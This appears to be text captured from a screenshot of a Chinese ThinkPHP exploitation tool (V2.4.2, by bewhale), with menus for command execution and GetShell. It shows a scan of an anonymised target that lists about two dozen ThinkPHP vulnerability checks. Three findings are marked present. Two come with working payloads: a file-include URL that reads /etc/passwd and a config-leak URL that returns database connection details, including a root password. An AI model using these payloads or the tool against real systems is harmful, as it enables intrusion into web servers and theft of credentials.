 ThinkPHP 综合利用工具 V2.4.2 by bewhale
文件 帮助
URL: http:// :8888/ all
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
[+] http:// :8888 的检测结果如下:
====================================================================
[-] 目标不存在tp_pay_orderid_sqli漏洞
[-] 目标不存在tp5_templalte_driver_rce漏洞
[-] 目标不存在tp5_method_filter_code_exec漏洞
[-] 目标不存在tp6_session_file_write漏洞
[-] 目标不存在tp5_invoke_func_code_exec_2漏洞
[-] 目标不存在tp5_driver_display_rce漏洞
+] 目标存在tp5_file_include漏洞, payload:
http:// :8888?s=index/\think\Lang/load&file=/etc/passwd
[-] 目标不存在tp_update_sql漏洞
[-] 目标不存在tp5_debug_index_ids_sqli漏洞
[-] 目标不存在tp_view_recent_xff_sqli漏洞
[-] 目标不存在tp5_request_input_rce漏洞
[-] 目标不存在tp5_construct_code_exec_3漏洞
[-] 目标不存在tp5_construct_code_exec_1漏洞
[-] 目标不存在tp5_construct_code_exec_4漏洞
[-] 目标不存在tp5_construct_debug_rce漏洞
[-] 目标不存在tp_cache漏洞
[-] 目标不存在tp5_construct_code_exec_2漏洞
[-] 目标不存在tp_checkcode_time_sqli漏洞
[+] 目标存在tp5_invoke_func_code_exec_1漏洞
[-] 目标不存在tp5_index_showid_rce漏洞
+] 目标存在tp5_dbinfo_leak漏洞, payload:
http:// :8888?s=index/think\config/get&name=database.hostname
hostname: 127.0.0.1, hostport: , database: , username: , password: root
[-] 目标不存在tp5_index_construct_rce漏洞
[-] 目标不存在tp5_session_include漏洞